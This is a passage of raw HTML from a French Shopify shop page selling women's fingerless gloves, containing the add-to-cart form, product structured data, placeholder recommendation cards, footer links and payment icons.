<sticky-atc class="product__sticky_atc flex flex-justify--center s--hide lu--hide" id="block--" > <div class="page-width page-width--max-1180 pt-10 pd-10 ps-10 inline-flex flex-align--center md--flex-justify-left flex-justify--space-between sticky-single-button"> <input class="quantity__input"
            type="hidden"
            name="quantity"
            id="Quantity-"
            min="1"
            value="1"
            form="sticky-form-"> <div class="flex__item md--one-whole flex__auto sticky_atc__form"> <product-form class="product-form"><form method="post" action="/cart/add" id="sticky-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43912938357000"> <div class="product-form__buttons inline-flex gutters--medium flex-justify--center flex-align--center"> <button type="submit" name="add" class="flex__item one-whole product-form__submit btn--atc btn--big"
                  ><span>Ajouter au panier</span></button></div><input type="hidden" name="product-id" value="8082717507848" /><input type="hidden" name="section-id" value="template--16386787737864__main_product" /></form></product-form> </div> </div> </sticky-atc>
  

</div>
 
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "@id": "https:\/\/mes-mitaines.com\/products\/gants-mitaine-femme-original",
  "name": "Gants Mitaine Femme Original",
  "url": "https://mes-mitaines.com/products/gants-mitaine-femme-original","image": [
      "https://mes-mitaines.com/cdn/shop/products/32-min.jpg?v=1672842078&width=800"
    ],"productId": "8082717507848","sku": "14:29#A-1;200000287:200003528","brand": {
    "@type": "Brand",
    "name": "Mes Mitaines"
  },
  "offers": [{
        "@type" : "Offer",
        "itemOffered": "Product",
        "url" : "https://mes-mitaines.com/products/gants-mitaine-femme-original?variant=43912938357000","sku": "14:29#A-1;200000287:200003528","itemCondition": "https://schema.org/UsedCondition",
        "priceValidUntil": "2027-01-14",
        "availability" : "http://schema.org/InStock",
        "price" : "11.99",
        "priceCurrency" : "EUR"
      }
],
  "description": "GANTS MITAINE FEMME ORIGINAL
Faîtes dès à présent la découverte de notre modèle de mitaines modernes et confortables avec son coloris sobre et chic pour vous futures sorties ! 
UN TISSU CONFORTABLE
Cette paire de mitaines dispose d&#39;un tissu de haute qualité qui vous tiendra au chaud toute la saison hivernale ! 
Découvrez aussi nos Gant Mitaine Laine Femme dans notre collection de Mitaine Femme ! "
}
</script>
  
 


<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Gants Mitaine Femme Original' data-id='8082717507848'
data-from-snippet='true'
data-auto-install='false'>
  
</div>
















</section><section id="shopify-section-template--16386787737864__1650217556d436329c" class="shopify-section featured-products-1">

<div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15
" id="main-products-recommendations--template--16386787737864__1650217556d436329c" style="background: rgba(0,0,0,0)"
    data-section-id="template--16386787737864__1650217556d436329c"
    data-section-type="product-recommendations"
    data-base-url="/recommendations/products"
    data-limit="8"
    data-product-id="8082717507848"
  > <div class="page-width page-width--width-100 page-width--max-1180 s--ps-mob-15 mu--ps-15"> <div class="section-blocks product-recommendations inline-flex gutters--medium flex-align--stretch flex-justify--left"> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-1"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-2"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-3"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-4"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-5"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-6"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-7"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> <div class="flex__item s--one-half mu--one-quarter "
            id="block--template--16386787737864__1650217556d436329c-8"> <div class="flex "> <div class="product-card"> <div class="image-container image--square  image--align "> <img src=""> </div> <div class="product-card--overlay product-card--overlay-full flex flex--column flex-align--center flex-justify--center"> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <p class="h4">
                        Titre du produit </p> </div> <span class="price flex-justify--left"><div class="price"> <div class="s--flex-align-- flex-align--"><dl class="price__regular"> <dt> <span class="price-item price-item--regular price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix normal </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular price--normal" data-compare-price="1199">
          €11,99 </s> </dt> <dd class="visually-hidden">
        Prix réduit </dd> <dt> <span class="price-item price-item--sale price--normal" data-price="1199">
          €11,99 </span> </dt> <dd class="visually-hidden">
        Prix comparé </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt class="price--normal"> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd>
        Prix unitaire </dd> </dl> </div>
</div></span> </div> </div> </div> </div> </div> </div> </div>
</div>

<style>@media only screen and (max-width:498px){
      #featured-products-1--template--16386787737864__1650217556d436329c .flex__item:nth-child(n + 9)
      { display: none }
    }</style>

</section> </main><section id="shopify-section-footer" class="shopify-section footer"><div class="section-container s--pd-mob-15 s--pt-mob-0 mu--pd-15 mu--pt-0" id="footer--footer" style="background: #1b1b1b"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-40 mu--ps-40"> <div class="inline-flex flex-justify--center flex-align--start gutters--medium"> <div class="flex__item menu_links s--one-whole mu--one-whole"id="block--footer-0" > <div class="footer__content"> <div data-mobile-only="true" class="flex flex--column"> <div class="inline-flex s--inline-flex link_collapsing_content s--text-center s--flex-justify--center s--flex-align--center text-center flex-justify--center flex-align--center"> <div class="flex__item"> <a href="/pages/conditions-generales-de-vente-et-dutilisation" class="text-center" style="padding: 5px 5px; color: #f7f7f7"  rel="noindex,nofollow">
                          Conditions Générales de Vente et d'Utilisation </a> </div> <div class="flex__item"> <a href="/pages/politique-de-confidentialite" class="text-center" style="padding: 5px 5px; color: #f7f7f7"  rel="noindex,nofollow">
                          Politique de confidentialité </a> </div> <div class="flex__item"> <a href="/pages/politique-de-retour-et-remboursement" class="text-center" style="padding: 5px 5px; color: #f7f7f7"  rel="noindex,nofollow">
                          Politique de Retour et Remboursement </a> </div> <div class="flex__item"> <a href="/pages/suivi-de-colis" class="text-center" style="padding: 5px 5px; color: #f7f7f7" >
                          Suivi de Colis </a> </div> <div class="flex__item"> <a href="/blogs/news" class="text-center" style="padding: 5px 5px; color: #f7f7f7" >
                          Blog </a> </div> </div> </div> </div> </div> </div> </div>
</div>

</section><footer id="shopify-section-footer-post" class="shopify-section footer"><div class="section-container s--pd-mob-15 s--pt-mob-0 mu--pd-15 mu--pt-0" id="footer--footer-post" style="background: #1b1b1b"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-40 mu--ps-40"> <div class="inline-flex flex-justify--center flex-align--start gutters--medium"> <div class="flex__item footer_copyright s--one-whole mu--one-half" id="block--footer-post-0" > <div class="footer__content-half md--text-center text-left"> <small style="color: #f7f7f7">
                  &copy; 2026, <a href="https://mes-mitaines.com" title="Mes-Mitaines" style="color: #f7f7f7">
                    Mes-Mitaines </a> </small> </div> </div>
          
      
        
        
<div class="flex__item s--one-whole mu--one-half" id="block--footer-post-1" > <div class="footer__content-half md--text-center text-right"> <span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li> <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg> </li><li> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> </li><li> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div> </div> </div> </div>
</div>

</footer></div> <modal-dialog id="SearchModal" class="search-popup-modal"> <search-bar data-completion="true"> <button
              id="ModalClose-"
              type="button"
              class="search-popup-modal__close modal__close"
              aria-label="Fermer (Esc)"
            > <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </button> <div
              class="search-popup-modal__content completion"
              data-aos="fade-up"
              role="dialog"
              aria-label="Galerie de supports multimédias"
              aria-modal="true"
              tabindex="-1"
            > <div
                class="search-popup-modal__container inline-flex flex-align--center"
                role="document"
                aria-label="Galerie de supports multimédias"
                tabindex="0"
